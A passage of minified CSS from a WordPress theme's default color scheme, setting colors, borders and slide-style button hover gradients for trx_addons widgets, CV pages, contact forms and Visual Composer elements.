.sc_skills .sc_skills_total{color:#e6b59e}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#c8e2ed}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#cbc7c4}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#352219}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#352219}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#eceae6}.scheme_default .sc_skills_pie .sc_skills_total{color:#352219}.scheme_default .socials_wrap .social_item .social_icon{background-color:#eceae6}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#352219}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#f3f2ee}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#e6b59e}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#f3f2ee}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#5e4f48}.scheme_default.sidebar .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#e6b59e;	background-color:#eceae6}.scheme_default.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:#e6b59e}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#e6b59e;	background-color:transparent}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#352219;	background-color:transparent}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#a29c98}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#352219}.scheme_default .sc_testimonials_item_content{color:#352219}.scheme_default .sc_testimonials_item_content:before,.scheme_default .sc_testimonials_item_author_title{color:#352219}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#352219}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#352219}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#352219}.scheme_default .sc_testimonials_item_author_subtitle{color:#e6b59e}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#a29c98}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#a29c98}.scheme_default .sc_team_default .sc_team_item{color:#4d3f38;	background-color:#eceae6}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#e6b59e}.scheme_default .sc_team.sc_team_short .sc_team_item_subtitle{color:#8dbcd2}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#c8e2ed}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#cbc7c4}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#e6b59e}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#c8e2ed}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#cbc7c4}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#352219}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#e6b59e}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#c8e2ed}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#cbc7c4}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#352219}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#eceae6;	background-color:#352219}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#5e4f48}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#e6b59e}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	background-color:#8dbcd2;	border-color:#8dbcd2}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#e6b59e;	border-color:#e6b59e}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#eceae6}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#e6b59e}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#c8e2ed}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#cbc7c4}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#352219}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#a29c98}.scheme_default .sport_page_list{border-color:#eceae6}.scheme_default .sport_page_list li+li{border-color:#eceae6}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#eceae6;	color:#4d3f38}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#e6b59e;	background-color:#e6b59e}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#352219;	border-color:#f2c9b3;	background-color:#f2c9b3}.scheme_default .trx_addons_popup{background-color:#eceae6;	border-color:#cccccc;	color:#4d3f38}.scheme_default .trx_addons_popup button.mfp-close{background-color:#f3f2ee;	border-color:#dadada;	color:#4d3f38}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#352219;	color:#eceae6}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#f3f2ee;	border-color:#dadada}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#eceae6;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#4d3f38}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#e6b59e}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#89807c}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#352219}.scheme_default .trx_addons_profiler{background-color:#eceae6;	border-color:#dadada}.scheme_default .trx_addons_profiler_title{color:#352219}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#cccccc}.scheme_default .trx_addons_profiler table td{color:#4d3f38}.scheme_default .trx_addons_profiler table th{background-color:#f3f2ee;	color:#352219}.scheme_default .sc_edd_add_to_cart_default,.scheme_default .sc_edd_details{background-color:#eceae6;	border-color:#dadada;	color:#4d3f38}.scheme_default .sc_edd_add_to_cart_default a,.scheme_default .sc_edd_details a{color:#e6b59e}.scheme_default .sc_edd_add_to_cart_default a:hover,.scheme_default .sc_edd_details a:hover{color:#5e4f48}.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#cccccc}.scheme_default .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#cccccc}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#4d3f38;	background-color:#eceae6}.scheme_default .trx_addons_cv a{color:#e6b59e}.scheme_default .trx_addons_cv a:hover{color:#5e4f48}.scheme_default .trx_addons_cv_header{background-color:#f3f2f0}.scheme_default .trx_addons_cv_header_image img{border-color:#352219}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#352219}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(53,34,25,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#352219}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #f3f2f0}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#f3f2f0; text-shadow:1px 1px 3px #352219}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#8dbcd2}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#89807c;	background-color:#eceae6;	border-color:#f3f2f0}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#352219;	border-color:#eceae6}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#352219}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#352219}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#89807c}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#352219}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#4d3f38}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#352219}.scheme_default .trx_addons_pagination>span.active{color:#352219;	border-color:#352219}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#89807c}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#352219}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#352219}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#89807c}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#cccccc}.scheme_default .trx_addons_cv_resume_item_meta{color:#352219}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#352219}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#e6b59e}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#89807c}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#352219}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#352219}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#89807c}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#352219}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#8dbcd2}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#8dbcd2}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#352219}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#352219}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#352219}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#352219}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#352219}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#352219}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#352219}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#cccccc;	color:#4d3f38}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#f3f2ee;	color:#352219}.scheme_default .trx_addons_contact_form_field button{background-color:#352219;	border-color:#352219;	color:#f3f2f0}.scheme_default .trx_addons_contact_form_field button:hover{color:#352219}.scheme_default .trx_addons_contact_form_info_icon{color:#89807c}.scheme_default .trx_addons_contact_form_info_area{color:#352219}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#352219 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#352219}.scheme_default .icon-decorate .vc_icon_element-inner{background-color:#e6b59e;	color:#ffffff}.scheme_default .icon-decorate:before,.scheme_default .icon-decorate:after{background-color:#a29c98}.scheme_default .custom-counter ol li:nth-child(2n+2){background-color:#f3f2f0}.scheme_default .custom-counter ol li::before{background-color:#8dbcd2}.scheme_default .number{background-color:#8dbcd2;	color:#ffffff}.scheme_default .value-icons .vc_icon_element .vc_icon_element-inner{color:#352219}.scheme_default .value-icons .vc_icon_element .vc_icon_element-inner:before{background-color:#8dbcd2}.scheme_default .trx_addons_range_slider_label_min{color:#4d3f38}.scheme_default .trx_addons_range_slider_label_max{color:#4d3f38}.scheme_default div.ui-slider{background-color:#eceae6;	border-color:#cccccc}.scheme_default div.ui-slider .ui-slider-handle{border-color:#dadada;	background-color:#f3f2ee}.scheme_default div.ui-slider .ui-slider-range{background-color:#f3f2ee}.scheme_default.vc_section,.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#89807c}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#352219}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#352219}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#e6b59e}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#e6b59e}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{color:#ffffff;	background-color:#8dbcd2}.scheme_default .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a{color:#ffffff}.scheme_default .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:transparent}.scheme_default .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{background-color:transparent;	border-color:transparent}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#352219;	background-color:transparent}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#ffffff;	background-color:#8dbcd2}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#eceae6}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#eceae6}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#e6b59e}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#352219}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#a29c98}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#8dbcd2 50%,#e6b59e 50%) no-repeat scroll right bottom / 210% 100% #e6b59e !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#8dbcd2 50%,#e6b59e 50%) no-repeat scroll left bottom / 210% 100% #e6b59e !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#8dbcd2 50%,#e6b59e 50%) no-repeat scroll right bottom / 100% 210% #e6b59e !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#8dbcd2 50%,#e6b59e 50%) no-repeat scroll right top / 100% 210% #e6b59e !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#c8e2ed 50%,#c8e2ed 50%) no-repeat scroll right bottom / 210% 100% #c8e2ed !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#c8e2ed 50%,#c8e2ed 50%) no-repeat scroll left bottom / 210% 100% #c8e2ed !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#c8e2ed 50%,#c8e2ed 50%) no-repeat scroll right bottom / 100% 210% #c8e2ed !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#c8e2ed 50%,#c8e2ed 50%) no-repeat scroll right top / 100% 210% #c8e2ed !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#cbc7c4 50%,#cbc7c4 50%) no-repeat scroll right bottom / 210% 100% #cbc7c4 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#cbc7c4 50%,#cbc7c4 50%) no-repeat scroll left bottom / 210% 100% #cbc7c4 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#cbc7c4 50%,#cbc7c4 50%) no-repeat scroll right bottom / 100% 210% #cbc7c4 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#cbc7c4 50%,#cbc7c4 50%) no-repeat scroll right top / 100% 210% #cbc7c4 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#e6b59e 50%,#352219 50%) no-repeat scroll right bottom / 210% 100% #352219 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#e6b59e 50%,#352219 50%) no-repeat scroll left bottom / 210% 100% #352219 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#e6b59e 50%,#352219 50%) no-repeat scroll right bottom / 100% 210% #352219 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#e6b59e 50%,#352219 50%) no-repeat scroll right top / 100% 210% #352219 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#e6b59e 50%) no-repeat scroll right bottom / 210% 100% #e6b59e !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#e6b59e 50%) no-repeat scroll left bottom / 210% 100% #e6b59e !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#e6b59e 50%) no-repeat scroll right bottom / 100% 210% #e6b59e !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#e6b59e 50%) no-repeat scroll right top / 100% 210% #e6b59e !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#8dbcd2 50%,#e6b59e 50%) no-repeat scroll right bottom / 210% 100% #e6b59e !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#8dbcd2 50%,#e6b59e 50%) no-repeat scroll left bottom / 210% 100% #e6b59e !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#8dbcd2 50%,#e6b59e 50%) no-repeat scroll right bottom / 100% 210% #e6b59e !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#8dbcd2 50%,#e6b59e 50%) no-repeat scroll right top / 100% 210% #e6b59e !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#352219 50%,#e6b59e 50%) no-repeat scroll right bottom / 210% 100% #e6b59e !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#352219 50%,#e6b59e 50%) no-repeat scroll left bottom / 210% 100% #e6b59e !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#352219 50%,#e6b59e 50%) no-repeat scroll right bottom / 100% 210% #e6b59e !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#352219 50%,#e6b59e 50%) no-repeat scroll right top / 100% 210% #e6b59e !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#8dbcd2 50%,#f3f2f0 50%) no-repeat scroll right bottom / 210% 100% #cccccc !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#8dbcd2 50%,#f3f2f0 50%) no-repeat scroll left bottom / 210% 100% #cccccc !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#8dbcd2 50%,#f3f2f0 50%) no-repeat scroll right bottom / 100% 210% #cccccc !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#8dbcd2 50%,#f3f2f0 50%) no-repeat scroll right top / 100% 210% #cccccc !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#8dbcd2 50%) no-repeat scroll right bottom / 210% 100% #8dbcd2 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#8dbcd2 50%) no-repeat scroll left bottom / 210% 100% #8dbcd2 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#8dbcd2 50%) no-repeat scroll right bottom / 100% 210% #8dbcd2 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#8dbcd2 50%) no-repeat scroll right top / 100% 210% #8dbcd2 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#f3f2f0 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#f3f2f0 !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#f3f2f0 !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#f3f2f0 !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#f3f2f0 !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured.hover_dots .icons span{background-color:#e6b59e}.scheme_default .post_featured.hover_dots 